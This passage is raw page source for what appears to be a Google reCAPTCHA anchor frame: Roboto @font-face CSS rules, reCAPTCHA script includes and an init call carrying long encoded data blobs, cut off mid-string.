  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qT2x77idLp8OVOCsNcl_7A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qT2x77idLp8OVOCsNcl_7A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qT2x77idLp8OVOCsNcl_7A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/ClMKqSj7Dph7CsRXCscKoIsO4wpoKwq/DpDhUMiErw5FLwokadMKkcUnDsxRua3PDvMKKwq5+UMKEaMKnwpA4dMOkw71XL2ITwpTDvcKcNGPDiMOewovDjMK2TyVuw6h/[base64]/Bk5BwrIzw4tzwo4yAHIwwoXDpsKlK8OUw6zCv0cPwrEAdCpkw67CuMKCw6Z/w4bDhRE4w7fDkgx0ZcOVQsO3w5XCjGFnwobDtzsrKkHCqhs3w4AVw5LDgA9twpIZKgHCmcKzwpjCtFLDpsOfwro7XcKjYMKEeQ0rwrfDtzPCpcKKaSBGWBsrairCgxgoZEI/[base64]/[base64]/Cvg7Dq2xYw4/DrSs8EsOSw5AFwo7DtD7DgyLDpMKswrBTHXsYfMO+cjTCq8O/IF7DuMO1w59ywoAcAMKpw5pDZ8OdQwRacsOuwrXDuA1Ww7fDlDXCvUbCv1/DqcOPwqojw7fCkwvDhBoaw5UewqnDjMObwoMyRW/DkMKqWwJBTCBAwpxCF03Cl8OaQsK3D2lkwp1hw6RzCMKqesOjw4bDu8K0w5fDlnEJdcKsNUDDh3pIGSEWwohAXHIAYMOWClFxeW4fVUtgZDxgCcO/[base64]/[base64]/woYeRMOuXcOQLiQBwrR5wr5HJ0DCscO+DgQgworDvUTDrxjCj1jDrSXDg8OBw6lWwoNrwqFHTBHCgnbDpxzDnsOzWA41V8OYckkyaEHDl1kcOAbCs1RAKMObwoU+JDQ7XRjDhMK3JE5EwqbDoyDDisKWw5k3MEXDpMO6HUvDmxYWcMKaZFEYw6rDvlLDjsK3w6d/w6Y+A8OpX2/Cn8KKwqlVA1PDu8KAQBnDqsK5fMORwrzCqzsNwo3CqG5Rw4wHM8OVH2XCt2rDvSzCgcKCEMOSwpsbecOuHMO8KsO9AsKDRnfCnDVzR8KJWsKKbC05worDhMOWwo8hEsOMclLDgsKGw5/DvFQbYsOWwoFgwrYOw4fCgUY6P8KZwqNKHsOMwpYpfml3w57DqsKvLsKTwqDDs8KUC8KfMjjDu8Ogw5BSwpDDtMKMwrDDl8KQYcO1IC4Tw79KRcKgbsOzbS87wrUFGTjDn3w/JFMIw7vChcKXwqtXwozDucOFbATCmirCisKYN8OYw6DCvEDCosOJMsOhNMO4RnR6w44HasKIFcOdH8Osw7XCtxHCvsOCw6ooP8O/MBzDskR1wpgSV8OjOARHLsO/[base64]/CrcKawonCp8OAIMKlw6vDkSNnwqbCvsKkHcKBw4xnwqHDoAs4wqDCsMOzSMOJHcKJwpfCu8KNG8Oywpxow4rDisKxTxgZwpzCm0xww6hNKUxhwp7DtG/[base64]/[base64]/Dr8KIwqJYw4rCgcOtw7TCnE3CrSjCjMKTGHzClFTCkk4mwrzCrMOowr8UwrDCssOQH8O7wqnDiMKkw657KcKdw4fDoDLDoGrDiSDDlhPDtsOUR8K6wqvCn8OZwqvDhsKCw6bDiUTDusOCDcKLKjvCmMOrLMOew60EGR5LCMOiRcKBegobVR/DhcK+wq/Cp8OzwqEMw5sEJgTDo3rCmGTCq8O1worDt0oPw5tPXSIpw5vDiDHDugc5WFTDuTMLw53DkjzDo8Khw6jDhmjCncK3w6w5wpFswpwYwpbDrcO3wovCpQNTOjtZdB4MwqLDiMOdwq7CqsO7wq3DjFvCtw8HbyVrOMK4OHjDmQ4kw6/Cg8KlD8OFwqcAHsKSwozCusKXwpMVw4rDpcOvw6nDisK9VsOVXzbCmsOMw4nCuDPDuTHDtMKwwqTDlzpJwpVrwrIawo3Dl8OZJiF5QAPDsMKDNC7DgsKXw5nDgEIKw5DDvWjDpcKkwp3Cs0rCqxc3BVMuwrrDiE/CvEdJVMOQwrcGGDrDhgUrSMORw6XDtlc7wq/CoMOVZxPCnXDCuMKqdMOYWU/[base64]/DsMK3H0sHLxNdw6LDizZdwrvDmMKwcw3CgcKqw6HDs1LDimLDjsKzwrrCnMKLw5QWbsOiwrXCil/CtQjCg1fClAh5wrpAw6rDtDfDgUI5GsKGasKzwrwWw59uEFvCjyZkwp18BsK7GiFtw4sFwrF5wqFlw7jDgsOHw5nDh8K4wqpmw7FTw5LDh8KhemHChsOZHcK0wr1NesOfTAEswqMHwp3Dl8O6IABaw7Z0w7bCmk95w4h7HTFzDcKMGy/CvMK+wpDDiGfDmRQUSjxbZMKzE8OLwqvDpnteLkLDq8O9TMO+A0hzNlhWw5PDghcLN0dbw5jDpcOlwoRmwojDjycuTSFUw7XDiiUAwrnCrMOOw4sOwrEgMl3CjcOLdMOtw5wiP8Oxw6ZWbArDu8OqZcOFbcOyfTHCs2/CmiLDgWfCucKMKMKXAcOtV3PDlTDCuwrDosOmwr/DtcKaw6I8bsOhw6xhFBzCqnXCtmHCknrDgCcRX3/DocOCwpbDo8K5w47CkU0pbUjCiQBfQcKCwqXCqcKXwoTCij/[base64]/[base64]/[base64]/[base64]/[base64]/w67CoQJYBMO0AAvCpDIWwoNlw6bCsMOLE1ZpAMKtOMO/ZBbDoyjDvMO2IGMoZlFowq/DlF3DrlnCohDCpcOjFcKLMMKrwpbCi8OdFC1IwpLCgsOQFH5dw6TDmsOMwqrDu8OwOsKNTF0Kw5guwrUcwq3Dm8KMw58XQyvCisKUwr4lfiU/w4IVL8O5TjDCqGQDeXZ+w4F4Y8O+HsKJw4IWwoZ6FMKVAR5Pw6MhwobDvMKhBTYkw6LDgcKywqjDkcODHlbDv38qw7fDmgAeS8OWP3UlQGvDgSTCijZ7w7otPlRHwq9oVsOhDj1+w5zCrHfDo8K1w6VAwrLDgsOmwo/CoD00FcKwwqXCrcKqZ8KAXS7CtjvDrkHDkcOIT8KKw6srwrvDqgYPwrdvw7nCiGUVw7zDqkTDscKNwrTDoMKrN8KRcUhLw5LDuBQtFsKSwr0twrhWwp9wDzlydMKXw4Z/BAFawotww7bDjFQJXMO3JiAkCi/CtWPDimBBw6YvwpXDrsO8DsKXUnxeaMOtGcOiwr4bwoJgGEHDgSRxYcKQTmPCngnDpsOwwrA2TcKrbMOAwoVSwqE2w6nDoC5ow5Ypw7BBTcO7MAoEw6TCqsK+NzzDoMO7w7JWwrhDwoMGQkbDl23DgC3DiBx/CAZ4EsKjAcK6w5EnMzXDk8Krw67CgMKWOlTDiivCq8OuC8OdHibCh8Oyw6EvwroKwrPDoTcCw7PCk07CtsKgwrkxKTNew6ULwoDDpsOnRxPCjh3Ct8Krb8OkXUl3wq/[base64]/WcOdw4PCmsK6wpbClsOEUFvDu8K5wpI2w6zDsQPDsSFqw6DDtGk3w7LCm8O4WcKQwo/DisKdCxRgwrHCnWgRFMOewo8uTcOcwpc0SnZ/[base64]/eMK+w7nDiiwkwpvDocOjwrPDtVczIcK8w4kHFj8KLsOMw5HCjcKqwqIdFR9Yw7JGw6nCp1jDnhRcWMKww4jCpxfDjcKwf8OMPsOAwodSw61EJzJdw67CpiTDr8OGDsOSwrZNw7NZSsOVw71Rw6fDtiJhbTo2XzVkw6tnIcKAw6N1wqrDkMKww5FKw4PDqH/DlcKlwqXDpinDnh08w613dVDDh3low4LDgHbChDXClsOPwpnCl8KNLcKnwo9Tw4lteiZQQmxsw7drw5vDmlfDosOpwqvCrsKbwo/Ci8KCX1MBHQYEdmNpPj7DksKlw5tSw5sKMsOkfsKTw6LDrMONOsO5wpPCqVk0BsOgKUnClEIAw7DDvBrCl2w9QMOYw6YCw4nCjGZPFS/[base64]/w7TDgMOQcsKOCEDDmsKYwoIswqXCssKPw7LDvnTChRQDw54KwqE2w4rCh8K/wq7DvsOAFcKmMMOpw75zwrrDt8O0wrxQw6bCqgBgOMKVP8OFdH/Cm8KTPV/[base64]/Dp8OcHMKoD0/[base64]/CmExbwrPClBQbwpTCk3HCtMK1f1Z/wr/DusK4w4/DjgXCgsO5RsKNYAhZTRt8EcK7woDCilMBW0LDr8O4wqDDgMKYfcKvwqVWNgfClsOcOSE/[base64]/[base64]/DsMKRw4QTwrnCqkYUwpVJQsOZSMKIWcOaX3LDkQ5PCVMgHMO0GzQWw7vCkAXDsMKiw53Ck8K3aAELw7Nsw75FXl4WwqnDqgDCtcK1FHXCqj/CoxXCmsOZNws8CVQSwo/Dm8OXD8K7woPCtsKtMsKNU8OKSwDCl8OiJn3Ck8O